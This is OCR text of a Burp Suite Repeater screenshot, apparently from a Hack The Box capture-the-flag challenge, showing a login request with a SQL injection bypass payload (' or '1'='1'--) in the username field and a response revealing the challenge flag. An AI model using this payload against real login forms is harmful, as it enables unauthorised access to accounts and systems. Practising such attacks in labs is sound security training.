 Hack The B
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP Settings
1 ×
Send Cancel < >
Target: http://167.99.82.136:30300 HTTP/1 ?
Q
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 167.99.82.136:30300
3 Content-Length : 34
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://167.99.82.136:30300
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer : http://167.99.82.136:30300/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9
13 Connection : close
14
15 username ='+or'1'='1'--a &password =1
Response
Pretty Raw Hex Render \n
Password
Remember password
SIGN IN
HTB{SQL_1nj3ct1ng_my_w4y_0utta_h3r3}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 4